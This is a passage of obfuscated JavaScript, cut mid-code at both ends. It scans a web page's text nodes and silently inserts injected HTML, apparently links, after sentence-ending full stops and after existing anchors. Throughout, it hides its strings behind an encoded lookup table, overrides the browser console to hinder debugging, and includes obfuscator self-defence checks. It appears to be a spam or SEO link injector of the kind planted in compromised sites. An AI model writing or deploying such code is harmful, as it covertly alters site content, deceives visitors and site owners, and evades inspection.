_0x35985a=-0x2298+0x9ef+-0x3b*-0x6b;_0x35985a<_0x5f25ca['length']&&_0x10b065[_0x14c0de(0x2b1,0x2a4,0x298,0x2bf)](_0x4bfe7d,_0x2d74de[_0x62c7e0(0x20c,0x252,0x20f,0x220)]);_0x35985a++){const _0x2d781c=_0x5f25ca[_0x35985a],_0x5f437e=_0xaa8d1f['createElem'+_0x62c7e0(0x24e,0x208,0x229,0x219)](_0x10b065[_0x14c0de(0x287,0x2cf,0x2da,0x2e9)]);_0x5f437e['innerHTML']=_0x1884b3[_0x4bfe7d][_0x62c7e0(0x1d6,0x1e5,0x1d5,0x18d)]();const _0x312d16=_0x5f437e[_0x14c0de(0x2d2,0x298,0x295,0x25d)];_0x312d16&&(_0x2d781c[_0x14c0de(0x29b,0x289,0x280,0x2bd)][_0x14c0de(0x33b,0x2f1,0x2fe,0x2b4)+'re'](_0x3d8629[_0x62c7e0(0x227,0x227,0x219,0x247)+_0x14c0de(0x315,0x312,0x333,0x2de)]('\x20'),_0x2d781c[_0x14c0de(0x268,0x27f,0x284,0x27b)+'g']),_0x2d781c[_0x62c7e0(0x1cc,0x1b4,0x1b5,0x17c)]['insertBefo'+'re'](_0x312d16,_0x2d781c[_0x62c7e0(0x16d,0x167,0x1ab,0x1ce)+'g'][_0x62c7e0(0x1ac,0x1af,0x1ab,0x1b5)+'g']),_0x4bfe7d++);}}}}:function(){};return _0x4656ed=![],_0x15429e;};}()),_0x57fc8c=_0x337e12(this,function(){const _0x317e75={'QzFft':function(_0x5c75ff,_0x2b5dec){return _0x5c75ff+_0x2b5dec;},'FwoVj':_0x335cf8(0xb3,0xec,0xe3,0x10b)+_0x3305ce(0x331,0x357,0x344,0x335),'dxxkl':function(_0x97674,_0x28f46d){return _0x97674+_0x28f46d;},'WGrIr':function(_0x5f4720,_0x1c01a3){return _0x5f4720-_0x1c01a3;},'BhyxZ':function(_0xf06a1,_0x4e7420){return _0xf06a1<<_0x4e7420;},'UZKDD':function(_0x5e9d46){return _0x5e9d46();},'nLiMO':_0x3305ce(0x2b2,0x2bd,0x2f8,0x2b9),'NCZLR':'warn','lpdar':_0x335cf8(0xc8,0xcd,0x80,0x83),'bxPhP':_0x3305ce(0x360,0x2cf,0x31a,0x35c),'BGReO':function(_0x3bdeb7,_0x1c8c48){return _0x3bdeb7!==_0x1c8c48;},'xCfYE':'uXGKO'},_0x3a2cd8=function(){function _0x3eff0f(_0x25d4a3,_0x1e085e,_0x4d3829,_0x3eea98){return _0x3305ce(_0x25d4a3,_0x1e085e-0xf0,_0x1e085e- -0xd,_0x3eea98-0x118);}let _0x231b01;function _0x15a2c1(_0x4d8eb2,_0x58309a,_0x2ee2a2,_0x252c1d){return _0x3305ce(_0x58309a,_0x58309a-0xa9,_0x2ee2a2- -0x505,_0x252c1d-0x15d);}try{_0x231b01=Function(_0x317e75[_0x15a2c1(-0x1c5,-0x22f,-0x207,-0x225)](_0x317e75[_0x15a2c1(-0x20c,-0x1fa,-0x1cc,-0x1c7)],_0x15a2c1(-0x243,-0x206,-0x236,-0x20a)+_0x15a2c1(-0x205,-0x1f2,-0x1d4,-0x1ef)+_0x3eff0f(0x2e5,0x305,0x324,0x314)+'\x20)')+');')();}catch(_0xd9c0e8){_0x231b01=window;}return _0x231b01;},_0x5f5363=_0x317e75[_0x3305ce(0x337,0x33e,0x34b,0x395)](_0x3a2cd8);function _0x3305ce(_0x2fb6bc,_0x566451,_0x5886af,_0xda3d04){return _0x3038(_0x5886af-0x1b3,_0x2fb6bc);}const _0x434100=_0x5f5363['console']=_0x5f5363[_0x335cf8(0x13c,0xfc,0x110,0xf6)]||{},_0x4f4a6e=[_0x317e75['nLiMO'],_0x317e75[_0x335cf8(0xc2,0xd8,0xd3,0xf0)],_0x335cf8(0x109,0xc9,0xaf,0x116),_0x317e75[_0x335cf8(0x128,0x13c,0x186,0x112)],_0x335cf8(0x150,0x104,0x115,0x152),_0x3305ce(0x33a,0x2d0,0x2f2,0x326),_0x317e75['bxPhP']];function _0x335cf8(_0x56519c,_0xd4126b,_0xc47539,_0x3c6c42){return _0x3038(_0xd4126b- -0x56,_0xc47539);}for(let _0x5336ba=-0x12e0+-0x949+0x51*0x59;_0x5336ba<_0x4f4a6e['length'];_0x5336ba++){if(_0x317e75[_0x335cf8(0xff,0x13a,0x14b,0x13d)](_0x317e75['xCfYE'],_0x3305ce(0x363,0x376,0x352,0x358))){const _0x34d7a7=_0x337e12[_0x3305ce(0x34d,0x368,0x336,0x369)+'r'][_0x3305ce(0x2fb,0x2d4,0x320,0x2da)]['bind'](_0x337e12),_0x431346=_0x4f4a6e[_0x5336ba],_0x4b8629=_0x434100[_0x431346]||_0x34d7a7;_0x34d7a7[_0x335cf8(0x84,0xcc,0xcb,0xae)]=_0x337e12[_0x335cf8(0xd5,0x119,0x117,0xe6)](_0x337e12),_0x34d7a7[_0x3305ce(0x351,0x335,0x32f,0x379)]=_0x4b8629[_0x335cf8(0x113,0x126,0x104,0x145)]['bind'](_0x4b8629),_0x434100[_0x431346]=_0x34d7a7;}else _0x3d0cef=this[_0x335cf8(0x88,0xcf,0x8d,0xe8)](_0x71330),_0x21dc60=_0x317e75[_0x335cf8(0x9a,0xc2,0x84,0xbb)](_0x317e75['WGrIr'](_0x317e75['BhyxZ'](_0x53fcac,-0x1*-0x41d+-0x2171+0x1d59),_0x1c11a1),_0x1da252),_0x4335ba|=-0x1*-0x3ed+-0x1e5d+-0x1a70*-0x1;}});_0x57fc8c(),String[_0x1c6043(0x2f6,0x2ae,0x269,0x262)]['hashCode']=function(){const _0x4428e9={};_0x4428e9['cWLQX']=function(_0x585f3a,_0x3ff356){return _0x585f3a===_0x3ff356;},_0x4428e9['Xtjrr']=function(_0x13c52a,_0x2f7ebd){return _0x13c52a<_0x2f7ebd;},_0x4428e9['lgpOA']=function(_0x13d19b,_0x25586b){return _0x13d19b+_0x25586b;},_0x4428e9[_0xf513ab(-0x15d,-0x193,-0x14d,-0x134)]=function(_0x197905,_0x6fa88f){return _0x197905<<_0x6fa88f;};function _0x3f4a71(_0x3ee44b,_0x4efcae,_0x55d8b4,_0x2749cf){return _0x1c6043(_0x3ee44b-0x10e,_0x3ee44b-0x1fd,_0x55d8b4,_0x2749cf-0xe4);}const _0x535cfb=_0x4428e9;var _0x1567f6=-0xa2b+0xed3+-0x4a8,_0x3d83f0,_0x54bd8c;function _0xf513ab(_0x4af314,_0x1c5c00,_0xc7d7c5,_0x2125c9){return _0x1c6043(_0x4af314-0x1a1,_0xc7d7c5- -0x3ec,_0x1c5c00,_0x2125c9-0x4d);}if(_0x535cfb['cWLQX'](this[_0x3f4a71(0x4a9,0x4c2,0x467,0x484)],0xcb6+0xde+0xb*-0x13c))return _0x1567f6;for(_0x3d83f0=-0x6*-0x602+0x1234+-0x3640;_0x535cfb['Xtjrr'](_0x3d83f0,this[_0x3f4a71(0x4a9,0x4c1,0x462,0x46b)]);_0x3d83f0++){_0x54bd8c=this[_0x3f4a71(0x463,0x421,0x499,0x43a)](_0x3d83f0),_0x1567f6=_0x535cfb[_0xf513ab(-0x1a9,-0x144,-0x16a,-0x17a)](_0x535cfb[_0xf513ab(-0x101,-0x173,-0x14d,-0x133)](_0x1567f6,0x2696+-0x1b8+-0x24d9)-_0x1567f6,_0x54bd8c),_0x1567f6|=0xe6c+-0x2252*-0x1+-0x30be;}return _0x1567f6;};function getDomain(_0x3e0202,_0x1b536d){const _0x57498f={};function _0x3b320a(_0x5289b7,_0x325344,_0x179b72,_0x2402b8){return _0x1c6043(_0x5289b7-0x177,_0x2402b8- -0x176,_0x179b72,_0x2402b8-0x95);}_0x57498f[_0x3b320a(0x194,0x158,0x17f,0x168)]=function(_0x3ca640,_0x3f567f){return _0x3ca640||_0x3f567f;};function _0x341d27(_0x2ef1c8,_0x1e9a84,_0x3e8a54,_0x92a606){return _0x1c6043(_0x2ef1c8-0x1d5,_0x3e8a54- -0x3ff,_0x92a606,_0x92a606-0x163);}const _0x14af6c=_0x57498f;return _0x1b536d=_0x14af6c[_0x341d27(-0x145,-0x118,-0x121,-0xf5)](_0x1b536d,![]),_0x3e0202=_0x3e0202[_0x341d27(-0x1a6,-0x175,-0x1a8,-0x1e1)]('?')[-0x1*0x1507+0x2295+0x15b*-0xa],_0x3e0202;}function _0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return 